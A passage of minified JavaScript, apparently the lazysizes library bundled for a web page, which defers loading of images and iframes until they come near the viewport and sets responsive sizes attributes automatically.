n,i,a=e.documentElement,r=t.Date,o=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},z=Array.prototype.forEach,y=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},v=function(t,e){y(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=y(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},h=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&h(t,e),f.forEach(function(n){t[i](n,e)})},p=function(t,i,a,r,o){var s=e.createEvent("Event");return a||(a={}),a.instance=n,s.initEvent(i,!r,!o),s.detail=a,t.dispatchEvent(s),s},b=function(e,n){var a;!o&&(a=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},E=(N=[],L=[],S=N,W=function(){var t=S;for(S=N.length?L:N,x=!0,M=!1;t.length;)t.shift()();x=!1},O=function(t,n){x&&!n?t.apply(this,arguments):(S.push(t),M||(M=!0,(e.hidden?l:u)(W)))},O._lsFlush=W,O),w=function(t,e){return e?function(){E(t)}:function(){var e=this,n=arguments;E(function(){t.apply(e,n)})}},_=function(t){var e,n,i=function(){e=null,t()},a=function(){var t=r.now()-n;t<99?l(a,99-t):(c||i)(i)};return function(){n=r.now(),e||(e=l(a,99))}};var x,M,N,L,S,W,O;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l(function(){i.init&&B()})}();var T=function(){var o,u,f,g,C,x,M,N,L,S,W,O,T,B,F,P,D,R,H,$=/^img$/i,j=/^iframe$/i,I="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),q=0,G=0,J=-1,K=function(t){G--,(!t||G<0||!t.target)&&(G=0)},Q=function(t){return null==O&&(O="hidden"==A(e.body,"visibility")),O||"hidden"!=A(t.parentNode,"visibility")&&"hidden"!=A(t,"visibility")},U=function(t,n){var i,r=t,o=Q(t);for(N-=n,W+=n,L-=n,S+=n;o&&(r=r.offsetParent)&&r!=e.body&&r!=a;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(i=r.getBoundingClientRect(),o=S>i.left&&L<i.right&&W>i.top-1&&N<i.bottom+1);return o},V=function(){var t,r,s,l,c,d,f,z,y,v,m,h,p=n.elements;if((g=i.loadMode)&&G<8&&(t=p.length)){for(r=0,J++,v=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,n._defEx=v,m=v*i.expFactor,h=i.hFac,O=null,q<m&&G<1&&J>2&&g>2&&!e.hidden?(q=m,J=0):q=g>1&&J>1&&G<6?v:0;r<t;r++)if(p[r]&&!p[r]._lazyRace)if(I)if((z=p[r].getAttribute("data-expand"))&&(d=1*z)||(d=q),y!==d&&(x=innerWidth+d*h,M=innerHeight+d,f=-1*d,y=d),s=p[r].getBoundingClientRect(),(W=s.bottom)>=f&&(N=s.top)<=M&&(S=s.right)>=f*h&&(L=s.left)<=x&&(W||S||L||N)&&(i.loadHidden||Q(p[r]))&&(u&&G<3&&!z&&(g<3||J<4)||U(p[r],d))){if(it(p[r]),c=!0,G>9)break}else!c&&u&&!l&&G<4&&J<4&&g>2&&(o[0]||i.preloadAfterLoad)&&(o[0]||!z&&(W||S||L||N||"auto"!=p[r].getAttribute(i.sizesAttr)))&&(l=o[0]||p[r]);else it(p[r]);l&&!c&&it(l)}},X=(T=V,F=0,P=i.throttleDelay,D=i.ricTimeout,R=function(){B=!1,F=r.now(),T()},H=c&&D>49?function(){c(R,{timeout:D}),D!==i.ricTimeout&&(D=i.ricTimeout)}:w(function(){l(R)},!0),function(t){var e;(t=!0===t)&&(D=33),B||(B=!0,(e=P-(r.now()-F))<0&&(e=0),t||e<9?H():l(H,e))}),Y=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(K(t),v(e,i.loadedClass),m(e,i.loadingClass),h(e,tt),p(e,"lazyloaded"))},Z=w(Y),tt=function(t){Z({target:t.target})},et=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},nt=w(function(t,e,n,a,r){var o,s,u,c,g,y;(g=p(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?v(t,i.autosizesClass):t.setAttribute("sizes",a)),s=t.getAttribute(i.srcsetAttr),o=t.getAttribute(i.srcAttr),r&&(u=t.parentNode,c=u&&d.test(u.nodeName||"")),y=e.firesLoad||"src"in t&&(s||o||c),g={target:t},v(t,i.loadingClass),y&&(clearTimeout(f),f=l(K,2500),h(t,tt,!0)),c&&z.call(u.getElementsByTagName("source"),et),s?t.setAttribute("srcset",s):o&&!c&&(j.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,o):t.src=o),r&&(s||c)&&b(t,{src:o})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),E(function(){var e=t.complete&&t.naturalWidth>1;y&&!e||(e&&v(t,"ls-is-cached"),Y(g),t._lazyCache=!0,l(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)}),it=function(t){var e,n=$.test(t.nodeName),a=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==a;(!r&&u||!n||!t.getAttribute("src")&&!t.srcset||t.complete||y(t,i.errorClass)||!y(t,i.lazyClass))&&(e=p(t,"lazyunveilread").detail,r&&k.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,G++,nt(t,e,r,a,n))},at=function(){if(!u)if(r.now()-C<999)l(at,999);else{var t=_(function(){i.loadMode=3,X()});u=!0,i.loadMode=3,X(),s("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){C=r.now(),n.elements=e.getElementsByClassName(i.lazyClass),o=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",X,!0),s("resize",X,!0),t.MutationObserver?new MutationObserver(X).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",X,!0),a.addEventListener("DOMAttrModified",X,!0),setInterval(X,999)),s("hashchange",X,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,X,!0)}),/d$|^c/.test(e.readyState)?at():(s("load",at),e.addEventListener("DOMContentLoaded",X),l(at,2e4)),n.elements.length?(V(),E._lsFlush()):X()},checkElems:X,unveil:it}}(),k=(P=w(function(t,e,n,i){var a,r,o;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(a=e.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||b(t,n.detail)}),D=function(t,e,n){var i,a=t.parentNode;a&&(n=C(t,a,n),(i=p(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&P(t,a,i,n))},R=_(function(){var t,e=F.length;if(e)for(t=0;t<e;t++)D(F[t])}),{_:function(){F=e.getElementsByClassName(i.autosizesClass),s("resize",R)},checkElems:R,updateElem:D}),B=function(){B.i||(B.i=!0,k._(),T._())};var F,P,D,R;return n={cfg:i,autoSizer:k,loader:T,init:B,uP:b,aC:v,rC:m,hC:y,fire:p,gW:C,rAF:E}}(e,e.document);e.lazySizes=i,"object"==typeof t&&t.exports&&(t.exports=i)}(window)}});